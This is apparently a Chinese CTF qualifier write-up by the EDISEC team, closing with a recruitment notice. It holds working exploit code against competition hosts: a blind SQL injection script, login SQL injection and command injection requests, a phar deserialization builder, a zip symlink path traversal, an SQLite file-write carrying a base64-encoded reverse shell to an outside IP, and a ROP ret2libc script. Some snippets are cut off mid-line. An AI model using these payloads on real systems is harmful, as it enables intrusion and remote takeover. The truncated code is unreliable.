第五空间CTF初赛WriteUp By EDISEC
第五空间CTF初赛WriteUp By EDISEC
- Web
-
- 5_web_Eeeeasy_SQL
- 5_web_BaliYun
- 5_easylogin
- 5_web_letmeguess_1
- Misc
-
- sakana_reveage
- 5_Misc_m@sTeR_0f
- 5_简单的Base
- Re
-
- 5_re2
- Pwn
-
- 5_1H3ll0Rop
- 招新
Web
5_web_Eeeeasy_SQL
过滤了挺多字符,fuzz发现语句报错后是不会回显的,正常执⾏有回显 构造⼀个报错注⼊,if被过滤使⽤case when,空格⽤换⾏替换
or (case when (1>0) then 1 else (~0+1) end)#
可以构造盲注了,但select被过滤,多次尝试后发现table查询没有报错,应该是mysql8,可以尝试table盲注,单 引号过滤⽤16进制替代
(0x646566,0x70,null,4,5,6)<(table information_schema.schemata limit 2,1)
测试可⽤,构造脚本开跑,脚本问题跑出来的数据最后⼀位偏差1,懒得跑⻓度⼿动kill
import binascii
import requests
def s2h(str):
str1=str.encode()
return "0x"+binascii.hexlify(str1).decode()
url="http://39.107.75.148:59778/api/api.php?command=login"
str='!#()0123456789@ABCDEFGHIJKLMNOPQRSTUVWXYZ_abcdefghijklmnopqrstuvwxyz'
str2=''.join(reversed(str))
tmp=""
while True:
for i in str2:
# sql="or\n(case\nwhen\n((0x646566,{},null,4,5,6)
<(table\n`information_schema`.`schemata`\nlimit\n1))\nthen\n1\nelse\n(~0+1)\nend)#".for
mat(s2h(tmp+i))
# sql="or\n(case\nwhen\n((0x646566,0x637466,
{},null,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)
<(table\n`information_schema`.`tables`\nlimit\n328,1))\nthen\n1\nelse\n(~0+1)\nend)#".f
ormat(s2h(tmp+i))
sql="or\n(case\nwhen\n((1,0x61646d696e40363636,binary\n{},null)
<(table\nusers\nlimit\n1))\nthen\n1\nelse\n(~0+1)\nend)#".format(s2h(tmp+i))
data={
"username": "admin\\",
"password": sql
}
r=requests.post(url,data=data,allow_redirects=False)
if 'success' in r.text:
tmp=tmp+i
print(tmp)
break
登陆后去/api/flag.php 有个^ 直接///过了

file=///flag
5_web_BaliYun
class upload{
function __construct()
{
$this->filename = "/flag";
}
}
//php -d 'phar.readonly=0' exp.php
@unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a".""); //设置stub
$o = new upload();
$o->data='hello L1n!';
$phar->setMetadata($o); //将⾃定义的meta-data存⼊manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的⽂件
//签名⾃动计算
$phar->s
5_easylogin

POST /login.php HTTP/1.1
Host: 39.105.13.61:10808
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://39.105.13.61:10808
Connection: close
Referer: http://39.105.13.61:10808/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
username=admin%df'
uniunionon
seunionlect
1,2,0x3062313830303738643939346362326235656438396437636538653765656132%23&password=su
5_web_letmeguess_1
POST /index.php?ip=%0abash${IFS}${PATH%%u*}tm?${PATH%%u*}php* HTTP/1.1
Host: 39.106.156.96:26460
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://39.106.156.96:26460/index.php?ip=1%7Cid
Cookie: PHPSESSID=9o2g67rb6j486vj0cg8suse2ae; username=admin;
code=4d1ff0386c1933bcb68ad517a6573d1e
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryySxaPMAMEUMtrk15
Content-Length: 167
------WebKitFormBoundaryySxaPMAMEUMtrk15
Content-Disposition: form-data; name="file";filename="1"

cat kylin/flag.txt
------WebKitFormBoundaryySxaPMAMEUMtrk15--
Misc
sakana_reveage
$ nc 39.107.76.202 19386
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>> 1
Name for your sakana:../../../../.././../../../../../tmp/sakanas.zip.zip
Base64-encoded
sakana:c2FrYW5hc2FrYW5hc2FrYW5hClBLAwQKAAAAAADtbjNVTnsDdQUAAAAFAAAAFAAcAHN5bWxpbmtfdG9f
ZmxhZy5saW5rVVQJAANNBChjTQQoY3V4CwABBPUBAAAEAAAAAC9mbGFnUEsBAh4DCgAAAAAA7W4zVU57A3UFAAA
ABQAAABQAGAAAAAAAAAAAAO2hAAAAAHN5bWxpbmtfdG9fZmxhZy5saW5rVVQFAANNBChjdXgLAAEE9QEAAAQAAA
AAUEsFBgAAAAABAAEAWgAAAFMAAAAAAA==
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>> 4
Base64-encoded zip of sakanas:a
Error base64!
[/tmp/sakanas.zip]
End-of-central-directory signature not found. Either this file is not
a zipfile, or it constitutes one disk of a multi-part archive. In the
latter case the central directory and zipfile comment will be found on
the last disk(s) of this archive.
warning [/tmp/sakanas.zip.zip]: 19 extra bytes at beginning or within zipfile
(attempting to process anyway)
Zip successfully uploaded and extracted
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>> 2
0 -> symlink_to_flag.link
Select num which sakana to download
>> 0
Here is your sakana file(base64ed)
ZmxhZ3s2U0FVdDJ1VzV2blNKTjZ1VHhhMkpNWVdnUUNhSEZIVn0=
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>>
5_Misc_m@sTeR_0f
select readfile('/etc/passwd')
select writefile('/home/ctf/'||(SELECT substr(sqlite_version(),2,1))||'sqliterc',
(SELECT substr(sqlite_version(),2,1)||'shell echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjYuNTkuMTM3Lzg4ODggMD4mMQo=|base64 -d|bash'))
5_简单的Base
Re
5_re2
mips架构的逆向题⽬,使⽤ghidra逆向,⼀眼迷宫,跟进find函数,发现是⼀个15*15 的迷宫,在menu函数⾥初 始化了level为0 当level为2的时候break,说明迷宫有三层


在ida⾥导出地图数据

写个脚本 得到三个迷宫
#include dddddssdsdddsssaassssdddsdddsssdddsssdssddssddwddssssssdddssssdddss
Pwn
5_1H3ll0Rop
#coding:utf-8
from pwn import *
context.log_level='debug'
elfelf='./H3ll0Rop'
elf=ELF(elfelf)
context.arch=elf.arch
gdb_text='''
'''
if len(sys.argv)==1 :
io=process(elfelf)
gdb_open=1
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
elif sys.argv[1]=='2' :
io=process(elfelf)
gdb_open=0
libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
else :
io=remote('39.106.158.47',51245)
gdb_open=0
libc=ELF('./libc-2.23.so')
# ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so')
one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247]
def gdb_attach(io,a):
if gdb_open==1 :
gdb.attach(io,a)
padding='a'*0x68
pay=padding+p64(0x400753)+p64(elf.got['puts'])+p64(elf.plt['puts'])
pay+=p64(0x400560)
io.recv()
io.send(pay)
libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['puts']
libc.address=libc_base
bin_sh_addr=libc.search('/bin/sh\x00').next()
system_addr=libc.sym['system']
free_hook_addr=libc.sym['__free_hook']
padding='a'*0x68
pay=padding+p64(0x400753)+p64(bin_sh_addr)+p64(system_addr)
pay+=p64(0x400560)
io.recv()
io.send(pay)
success('libc_base:'+hex(libc_base))
## success('heap_base:'+hex(heap_base))
gdb_attach(io,gdb_text)
io.interactive()
招新
EDI安全的CTF战队经常参与各大CTF比赛,了解CTF赛事。
欢迎各位师傅加入EDI,大家一起打CTF,一起进步。(诚招re crypto pwn misc方向的师傅)
有意向的师傅请联系邮箱[email protected]、[email protected](带上自己的简历,简历内容包括但不限于就读学校、个人ID、擅长技术方向、历史参与比赛成绩等等)